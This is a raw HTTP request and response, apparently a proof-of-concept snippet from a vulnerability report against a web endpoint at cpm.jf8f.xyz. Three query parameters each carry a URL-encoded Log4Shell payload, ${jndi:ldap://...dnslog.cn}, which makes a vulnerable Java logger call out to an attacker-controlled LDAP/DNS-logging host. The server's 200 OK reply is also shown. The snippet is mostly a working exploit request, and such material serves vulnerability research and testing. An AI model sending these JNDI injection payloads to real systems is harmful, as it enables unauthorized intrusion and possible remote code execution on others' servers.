 GET /logapi/?qd=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%67%33%73%36%6f%68%2e%64%6e%73%6c%6f%67%2e
%63%6e%7d&type=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%67%33%73%36%6f%68%2e%64%6e%73%6c%6f%67%2e
%63%6e%7d&pri=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%67%33%73%36%6f%68%2e%64%6e%73%6c%6f%67%2e
%63%6e%7d HTTP/1.1
Host: cpm.jf8f.xyz
accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,es-ES;q=0.7,es;q=0.6
Connection: close
1 HTTP/1.1 200 OK
2 Date: Thu, 15 Sep 2022 15:03:09 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 Server: WAF/2.4-12.1
7 X-Cache-Status: MISS
8 Content-Length: 2
9
10 OK